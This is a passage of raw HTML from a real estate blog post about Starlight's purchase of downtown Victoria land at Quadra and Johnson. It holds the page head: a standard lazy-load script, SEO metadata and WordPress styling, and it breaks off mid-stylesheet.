

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/
body_size: 95495
content:
<!doctype html >
<html lang="en-US">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    <title>Starlight Buys Prime Downtown Land Quadra &amp; Johnson &#8211; Victoria Best Real Estate Agent</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins%3A400%7CRoboto%3A400%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%7CMontserrat%3A400%7CMarcellus%20SC%3A400%7CRoboto%3A400%2C900%2C500%2C600%7CMarcellus%20SC%3A500%2C400&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A400%7CRoboto%3A400%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%7CMontserrat%3A400%7CMarcellus%20SC%3A400%7CRoboto%3A400%2C900%2C500%2C600%7CMarcellus%20SC%3A500%2C400&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins%3A400%7CRoboto%3A400%2C600%2C700%7COpen%20Sans%3A400%2C600%2C700%7CMontserrat%3A400%7CMarcellus%20SC%3A400%7CRoboto%3A400%2C900%2C500%2C600%7CMarcellus%20SC%3A500%2C400&#038;display=swap" /></noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://victoriamarket.ca/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://victoriamarket.ca/wp-content/uploads/2023/10/64e3edee1941cb65d3678b50_32x32-favicon-01.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Starlight Buys Prime Downtown Land Quadra &amp; Johnson &#8211; Victoria Best Real Estate Agent" />
	<meta property="og:description" content="Starlights insatiable appetite for Victoria, BC continues. The private REIT has been picking up prime Victoria assets for years. Most notably two adjacent apartment blocks in James Bay, among others. The recent acquisition by Starlight Developments of 1314 Quadra and 851 Johnson Street shows the company has very long term plans for Victoria. Civic Address [&hellip;]" />
	<meta property="og:url" content="https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/" />
	<meta property="og:site_name" content="Victoria Best Real Estate Agent" />
	<meta property="article:publisher" content="https://www.facebook.com/dustymcmusty" />
	<meta property="article:author" content="dmtherealtor" />
	<meta property="article:published_time" content="2020-10-29T20:47:53+00:00" />
	<meta property="article:modified_time" content="2020-10-29T20:47:55+00:00" />
	<meta property="og:image" content="https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-scaled.jpg" />
	<meta property="og:image:width" content="1500" />
	<meta property="og:image:height" content="1125" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Dustin Miller" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@dmtherealtor" />
	<meta name="twitter:site" content="@dmtherealtor" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Dustin Miller" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/#article","isPartOf":{"@id":"https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/"},"author":{"name":"Dustin Miller","@id":"https://victoriamarket.ca/#/schema/person/199197e10a592959fb4312cf36811c7c"},"headline":"Starlight Buys Prime Downtown Land Quadra &#038; Johnson","datePublished":"2020-10-29T20:47:53+00:00","dateModified":"2020-10-29T20:47:55+00:00","mainEntityOfPage":{"@id":"https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/"},"wordCount":340,"commentCount":0,"publisher":{"@id":"https://victoriamarket.ca/#organization"},"image":{"@id":"https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/#primaryimage"},"thumbnailUrl":"https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-scaled.jpg","keywords":["harris green","starlight"],"articleSection":["downtown","harris green","Recent Sales"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/#respond"]}]},{"@type":"WebPage","@id":"https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/","url":"https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/","name":"Starlight Buys Prime Downtown Land Quadra & Johnson &#8211; Victoria Best Real Estate Agent","isPartOf":{"@id":"https://victoriamarket.ca/#website"},"primaryImageOfPage":{"@id":"https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/#primaryimage"},"image":{"@id":"https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/#primaryimage"},"thumbnailUrl":"https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-scaled.jpg","datePublished":"2020-10-29T20:47:53+00:00","dateModified":"2020-10-29T20:47:55+00:00","breadcrumb":{"@id":"https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/#primaryimage","url":"https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-scaled.jpg","contentUrl":"https://victoriamarket.ca/wp-content/uploads/2020/10/quadra-johnson-scaled.jpg","width":1500,"height":1125},{"@type":"BreadcrumbList","@id":"https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://victoriamarket.ca/"},{"@type":"ListItem","position":2,"name":"Starlight Buys Prime Downtown Land Quadra &#038; Johnson"}]},{"@type":"WebSite","@id":"https://victoriamarket.ca/#website","url":"https://victoriamarket.ca/","name":"Victoria Real Estate Agent","description":"Dustin Miller REALTOR®","publisher":{"@id":"https://victoriamarket.ca/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://victoriamarket.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://victoriamarket.ca/#organization","name":"8X Real Estate","url":"https://victoriamarket.ca/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://victoriamarket.ca/#/schema/logo/image/","url":"http://victoriamarket.ca/wp-content/uploads/2018/09/8X_VENTURES-Logo-Mar2018-08-e1536638360431.png","contentUrl":"http://victoriamarket.ca/wp-content/uploads/2018/09/8X_VENTURES-Logo-Mar2018-08-e1536638360431.png","width":600,"height":600,"caption":"8X Real Estate"},"image":{"@id":"https://victoriamarket.ca/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/dustymcmusty","https://x.com/dmtherealtor","https://www.linkedin.com/in/dustinmiller92","https://www.youtube.com/channel/UC1Tcc3VmQqDW5SGTYPoQS9Q/about?view_as=subscriber"]},{"@type":"Person","@id":"https://victoriamarket.ca/#/schema/person/199197e10a592959fb4312cf36811c7c","name":"Dustin Miller","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://victoriamarket.ca/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/1d77340c7a1775ce3b14b8b141ae62c0?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/1d77340c7a1775ce3b14b8b141ae62c0?s=96&d=mm&r=g","caption":"Dustin Miller"},"sameAs":["http://victoriamarket.ca","dmtherealtor","https://x.com/dmtherealtor"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Victoria Best Real Estate Agent &raquo; Feed" href="https://victoriamarket.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Victoria Best Real Estate Agent &raquo; Comments Feed" href="https://victoriamarket.ca/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Victoria Best Real Estate Agent &raquo; Starlight Buys Prime Downtown Land Quadra &#038; Johnson Comments Feed" href="https://victoriamarket.ca/starlight-buys-prime-downtown-land-quadra-johnson/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://victoriamarket.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: 